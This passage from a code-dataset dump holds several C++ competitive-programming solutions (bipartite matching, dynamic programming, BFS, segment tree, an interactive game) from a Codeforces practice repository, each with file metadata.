"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n\n vector<int> adj[N];\n int visited[N];\n int Left[N],Right[N];\n bool tryK(int u,int col){\n if(visited[u]==col) return false;\n visited[u]=col;\n for(int i=0;i<adj[u].size();i++){\n int v=adj[u][i];\n if(Right[v]==-1||tryK(Right[v],col)){ /// if Right[v]==-1 then v unmatched\n Right[v]=u;\n Left[u]=v;\n return true;\n }\n\n }\n return false;\n }\n int kuhn(int n){\n SET(Left);\n SET(Right);\n int res=0; CLR(visited);\n for(int i=1;i<=n;i++)\n if(tryK(i,i)) res++; ///trying to match every nodes of left side\n\n return res;\n }\n\n struct info{\n int time;\n int x1,x2,y1,y2;\n\n }ar[505];\n void make(int i,int j){\n\n //cout<<ar[i].time+abs(ar[i].x1-ar[i].x2)+abs(ar[i].y1-ar[i].y2)<<\" \"<<ar[j].time<<endl;\n if((ar[i].time+abs(ar[i].x1-ar[i].x2)+abs(ar[i].y1-ar[i].y2)\n +abs(ar[i].x2-ar[j].x1)+abs(ar[i].y2-ar[j].y1))<ar[j].time)\n adj[i+1].pb(j+1);\n\n\n\n }\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test=nxt();\n int cs=1;\n while(test--){\n\n int n=nxt();\n f(i,0,n){\n int h,m;\n scanf(\"%d:%d\",&h,&m);\n info temp;\n temp.time=h*60+m;\n temp.x1=nxt(),temp.y1=nxt(),temp.x2=nxt(),temp.y2=nxt();\n ar[i]=temp;\n }\n for(int i=0;i<n;i++){\n\n for(int j=0;j<n;j++) {\n if(i==j) continue;\n make(i,j);\n }\n\n }\n //f(i,0,n) f(j,0,adj[i].size()) cout<<i<< \" \"<<adj[i][j]<<endl;\n int match=kuhn(n);\n printf(\"Case %d: %d\\n\",cs++,n-match);\n f(i,0,N) adj[i].clear();\n\n\n }\n\nreturn 0;\n}\n"
},
{
"alpha_fraction": 0.41486161947250366,
"alphanum_fraction": 0.43712395429611206,
"avg_line_length": 32.25,
"blob_id": "01daf9550aa83d1c1db73b2db90f6b88af9ceeb6",
"content_id": "3af0474b6613be5d6aac8489647e0d28016ef7db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3324,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 100,
"path": "/Codeforces/Bangladesh Olympiad in Informatics 2016 - 101212/101212D-One Punch Man.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\npii ar[N]; int n,r;\nll sum[N];int nxtpos[N];\nint upper(int b,int e,int val){\n while(b<=e){\n int mid=(b+e)/2;\n if(ar[mid].ff<=val) b=mid+1;\n else e=mid-1;\n }\n return b;\n}\nll dp[N][55];\nll go(int pos,int k){\n if(pos>n) return 0;\n if(dp[pos][k]!=-1) return dp[pos][k];\n ll res=0;\n if(k){\n int np=nxtpos[pos];\n res=max(res,(go(np,k-1)+sum[np-1]-sum[pos-1]));\n }\n res=max(res,go(pos+1,k));\n return dp[pos][k]=res;\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test=nxt();\n int cs=1;\n while(test--){\n n=nxt(),r=nxt();int k=nxt();\n for(int i=1;i<=n;i++){\n ar[i].ff=nxt();\n ar[i].ss=nxt();\n\n }\n r=r*2;\n sort(ar+1,ar+n+1);\n for(int i=1;i<=n;i++) sum[i]+=sum[i-1]+ar[i].ss;\n for(int i=1;i<=n;i++){\n nxtpos[i]=upper(i,n,ar[i].ff+r);\n }\n SET(dp);\n ll ans=go(1,k);\n printf(\"Case %d: %I64d\\n\",cs++,ans);\n CLR(ar);\n CLR(sum);\n CLR(nxtpos);\n\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4113923907279968,
"alphanum_fraction": 0.4469936788082123,
"avg_line_length": 26.889705657958984,
"blob_id": "826f3276fe0ddf4b3c663cbe9c00d62e290c3157",
"content_id": "ded5a911ddde15837fdc949d90a13d2877e19538",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3792,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 136,
"path": "/Codeforces/Codeforces Round #302 (Div. 1) - 543/543B-Destroying Roads.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n\nint level[3005][3005];\nvector<int>adj[3005];\nbool color[3005];\nvector<int>path1, path2;\nint par[3005];\nbool visited[3005][3005];\nvoid bfs(int u){\n queue<int> q;\n q.push(u);\n int i = u;\n level[i][u] = 0;\n color[u] = 1;\n while (!q.empty()){\n u = q.front(); q.pop();\n for (auto v : adj[u]){\n if (!color[v]){\n color[v] = 1;\n q.push(v);\n level[i][v] = level[i][u] + 1;\n }\n\n }\n\n }\n\n}\n/*void bfs1(int u, int des){\n queue<int> q;\n q.push(u);\n color[u] = 1;\n while (!q.empty()){\n u = q.front(); q.pop();\n if (u == des) return;\n for (auto v : adj[u]){\n if (!color[v]){\n color[v] = 1;\n q.push(v);\n par[v] = u;\n //cout<<par[v]<<endl;\n }\n\n }\n\n }\n}*/\n\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n // cin.tie(0);\n int n = nxt();\n int m = nxt();\n f(i, 0, m){\n int a = nxt();\n int b = nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n for (int i = 1; i <= n; i++){\n CLR(color);\n bfs(i);\n }\n // puts(\"b\");\n int s1 = nxt(), t1 = nxt(), l1 = nxt();\n int s2 = nxt(), t2 = nxt(), l2 = nxt();\n if (level[s1][t1]>l1 || level[s2][t2]>l2) {\n puts(\"-1\");\n return 0;\n }\n int ans=inf;\n if(level[s1][t1]<=l1&&level[s2][t2]<=l2) ans=level[s2][t2]+level[s1][t1];\n for(int temp=0;temp<2;temp++){\n swap(s1,t1);\n for(int i=1;i<=n;i++){\n\n for(int j=1;j<=n;j++){\n int d1=level[s1][i]+level[i][j]+level[j][t1];\n int d2=level[s2][i]+level[i][j]+level[j][t2];\n if(d1<=l1&&d2<=l2) ans=min(ans,d1+d2-level[i][j]);\n }\n }\n }\n ans==inf?ans=m:ans;\n //int temp = level[s1][t1] + level[s2][t2] - common;\n printf(\"%d\\n\", m - ans);\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.37400227785110474,
"alphanum_fraction": 0.4446978271007538,
"avg_line_length": 30.35714340209961,
"blob_id": "3b7ac04f76c74cd9d631f212818333c7da87b25f",
"content_id": "884d64fc5837ae6c418f2ab6da75abe6da32e8b7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 877,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 28,
"path": "/Codeforces/Codeforces Round #334 (Div. 2) - 604/604A-Uncowed Forces.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\ndouble ar[]={500.00,1000.00,1500.00,2000.00,2500.00};\ndouble m[100],w[100];\nint main()\n {\n f(i,0,5) cin>>m[i]; double result=0;\n f(i,0,5) cin>>w[i];\n f(i,0,5){\n result+=max(0.3*ar[i],((1-m[i]/250.0)*ar[i])-(50.0*w[i]));\n }\n take2(a,b);\n result+=100*a;\n result-=50*b;\n cout<<result<<endl;\n}"
},
{
"alpha_fraction": 0.34536483883857727,
"alphanum_fraction": 0.3713321089744568,
"avg_line_length": 32.2068977355957,
"blob_id": "87c3b93123b2eef8a9e6da619e6361aa4cb560cb",
"content_id": "bfb53be28ca1db84cd2e7276248172546b5e6c5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3851,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 116,
"path": "/Codeforces/Educational Codeforces Round 29 - 863/863C-1-2-3.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[4][4];\nint br[4][4];\nint x,y;\npii go(int a,int b) {\n if(a==1&&b==3) return {1,0};\n if(a==3&&b==1) return {0,1};\n if(a==b) return {0,0};\n if(a>b) return {1,0};\n return {0,1};\n}\nint go(ll n) {\n int a = 0 ;\n int b = 0;\n FOR(i,1,n+1) {\n pii tm = go(x,y);\n a+=tm.ff;\n b+=tm.ss;\n int nx = ar[x][y];\n int ny = br[x][y];\n x = nx;\n y = ny;\n }\n cout<<a<<\" \"<<b<<endl;\n exit(0);\n}\npii sum[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n ll n = lxt();\n x = nxt();\n y = nxt();\n FOR(i,1,4) FOR(j,1,4) ar[i][j] = nxt();\n FOR(i,1,4) FOR(j,1,4) br[i][j] = nxt();\n if(n<=1000) {\n go(n);\n } else {\n map<pii,int> mp;\n int l ,r ;\n for(int i = 1;i<=n;i++){\n pii tmp = go(x,y);\n if(mp[{x,y}]){\n l = mp[{x,y}];\n r = i-1;\n break;\n }\n mp[{x,y}]=i;\n sum[i].ff+=sum[i-1].ff+tmp.ff;\n sum[i].ss+=sum[i-1].ss+tmp.ss;\n int nx = ar[x][y];\n int ny = br[x][y] ;\n x= nx;\n y = ny;\n }\n ll a = 0 ;\n ll b = 0 ;\n a+=sum[l-1].ff;\n b+=sum[l-1].ss;\n ll tx = sum[r].ff-sum[l-1].ff;\n ll ty = sum[r].ss-sum[l-1].ss;\n ll sz = r-l+1;\n n-=(l-1);\n ll res = n/sz;\n ll rem = n%sz;\n a+=tx*res;\n b+=ty*res;\n a+=sum[l+rem-1].ff-sum[l-1].ff;\n b+=sum[l+rem-1].ss-sum[l-1].ss;\n\n cout<<a<<\" \"<<b<<endl;\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5025380849838257,
"alphanum_fraction": 0.5152284502983093,
"avg_line_length": 22.235294342041016,
"blob_id": "4e75a0840a731c918970430063f9d480dced3e96",
"content_id": "cd896912a8824ac60ce2acf8d0e856c978240c2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 394,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 17,
"path": "/Codeforces/Codeforces Round #327 (Div. 2) - 591/591A-Wizards' Duel.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n double a,b,c,t;\n cin>>a>>b>>c;\n t=a/(b+c);\n printf(\"%.5lf\\n\",b*t);\n\n\n}"
},
{
"alpha_fraction": 0.40154170989990234,
"alphanum_fraction": 0.4146811366081238,
"avg_line_length": 29.36170196533203,
"blob_id": "bd3b0b14d7b602a8dcc008c3fe3726529267b4da",
"content_id": "b26fc2a352d39209113ce790a35adc79c4e454a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5708,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 188,
"path": "/Codeforces/Mail.Ru Cup 2018 Round 3/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2005\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint A[N],B[N];\nset<pii> sp;\nset<pii> given;\nset<int> index[N];\nint ar[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n,m;\n cin>>n>>m;\n for(int i =1;i<=2*n;i++) {\n int a;\n cin>>a;\n ar[i] = a;\n given.insert(make_pair(a,i));\n index[a].insert(i);\n }\n SET(A);\n SET(B);\n for(int i = 0;i<m;i++) {\n int a,b;\n cin>>a>>b;\n if(ar[a]>ar[b]) swap(a,b);\n sp.insert(make_pair(a,b));\n A[a] = b;\n B[b]=a;\n\n }\n int turn ;\n cin>>turn;\n if(turn==1) {\n\n while(sp.size()) {\n auto it = sp.end();\n it--;\n pii val = *it;\n sp.erase(it);\n\n int last = val.ss;\n int v = ar[last];\n cout<<last<<endl;\n given.erase(make_pair(v,last));\n cin>>last;\n if(last!=val.ff) assert(0);\n v = ar[last];\n given.erase(make_pair(v,last));\n }\n while(given.size()) {\n\n //cout<<\" \"<<given.size()<<endl;\n auto it =given.end();\n it--;\n pii val = *it;\n int last = val.ss;\n int big = val.ff;\n cout<<last<<endl;\n given.erase(make_pair(big,last));\n cin>>last;\n int small = ar[last];\n given.erase(make_pair(small,last));\n //cout<<\" \"<<given.size()<<endl;\n\n }\n\n\n } else {\n\n for(int i = 1;i<=n;i++) {\n int last ;\n cin>>last;\n int oposite = -1;\n if(A[last]>0) {\n oposite = A[last];\n } else if(B[last]>0) {\n oposite = B[last];\n }\n if(oposite!=-1) {\n cout<<oposite<<endl;\n if(ar[last]>ar[oposite]) swap(last,oposite);\n sp.erase(sp.find(make_pair(last,oposite)));\n int val = ar[last];\n int ind = last;\n given.erase(given.find(make_pair(val,ind)));\n val = ar[oposite];\n ind = oposite;\n given.erase(given.find(make_pair(val,ind)));\n A[oposite]= B[oposite]=-1;\n A[last]=B[last]=-1;\n } else {\n int val = ar[last];\n given.erase(given.find(make_pair(val,last)));\n break;\n }\n\n }\n while(sp.size()) {\n auto it = sp.end();\n it--;\n pii val = *it;\n sp.erase(it);\n\n int last = val.ss;\n int v = ar[last];\n cout<<last<<endl;\n given.erase(make_pair(v,last));\n cin>>last;\n if(last!=val.ff) assert(0);\n v = ar[last];\n given.erase(make_pair(v,last));\n\n }\n\n while(given.size()) {\n\n auto it =given.end();\n it--;\n pii val = *it;\n int last = val.ss;\n int big = val.ff;\n cout<<last<<endl;\n given.erase(make_pair(big,last));\n if(given.size()==0) break;\n cin>>last;\n int small = ar[last];\n given.erase(make_pair(small,last));\n\n }\n\n\n\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4353572130203247,
"alphanum_fraction": 0.4543190896511078,
"avg_line_length": 29.173410415649414,
"blob_id": "3d4f1e2e3fe8b0980b8bcbea5ba6ebdb0e0a382a",
"content_id": "bb9c92e3d05a82623fc95499aecf3ff154f50605",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5221,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 173,
"path": "/Codeforces/Educational Codeforces Round 46 (Rated for Div. 2)/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2*500010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint f[N];\nint last[N];\nstruct info{\n ll sum;\n ll mx;\n}tree[N*4];\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].sum=ar[low];\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].sum=tree[left].sum+tree[right].sum;\n}\nvoid update(int node,int low,int hi,int i,int value){\n\n if(low==hi){\n tree[node].sum=value; return;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node].sum=max(tree[left].sum,tree[right].sum);\n}\nll query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low) return -inf;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return max(x,y);\n}\nset<int> st;\nstruct range{\n int l,r;\n int id ;\n bool operator<(const range & other) const{\n return l<other.l;\n }\n};\nint ans[N];\nvector<range> v;\nvector<int> adj[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n = nxt();\n int Last = 0;\n for(int i = 1;i<=n;i++) {\n ar[i]= nxt();\n Last = max(Last,ar[i]);\n adj[ar[i]].pb(i);\n }\n for(int it = 1;it<=Last;it++) {\n reverse(ALL(adj[it]));\n }\n for(int i = 1;i<=n;i++) {\n ar[i+n] = ar[i];\n }\n for(int i = 2*n;i>=1;i--) {\n f[i] = last[ar[i]];\n last[ar[i]] = i;\n }\n int q = nxt();\n for(int i = 0;i<q;i++) {\n range r;\n r.l= nxt();\n r.r = nxt();\n r.id = i;\n v.pb(r);\n }\n sort(ALL(v));\n for(int it = 1;it<=Last;it++){\n if(adj[it].size()) {\n update(1,1,n,adj[it].back(),f[adj[it].back()]);\n for(int j = adj[it].size()-2;j>=0;j--) {\n update(1,1,n,adj[it][j],adj[it][j]);\n }\n\n }\n }\n int pointer = 1;\n for(int i = 0;i<v.size();i++) {\n int a= v[i].l;\n int b = v[i].r;\n int id = v[i].id;\n while(pointer<a) {\n if(adj[ar[pointer]].size())\n adj[ar[pointer]].pop_back();\n if(adj[ar[pointer]].size()) {\n int bbb = adj[ar[pointer]].back();\n if(bbb<=n) {\n update(1,1,n,bbb,f[bbb]);\n }\n }\n pointer++;\n }\n int q= query(1,1,n,a,b);\n debug(a,b,q);\n if(q<=b) continue;\n ans[id] = ar[q];\n }\n for(int i = 0;i<v.size();i++) {\n printf(\"%d\\n\",ans[i]);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.44364967942237854,
"alphanum_fraction": 0.46144452691078186,
"avg_line_length": 27.376237869262695,
"blob_id": "f5e4702d6fd65d459a378e35e7e21df1753ca650",
"content_id": "3f17d6c7a99fa4244ffe82aa91a5eb468b8c2351",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5732,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 202,
"path": "/Codeforces/Educational Codeforces Round 51 (Rated for Div. 2)/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
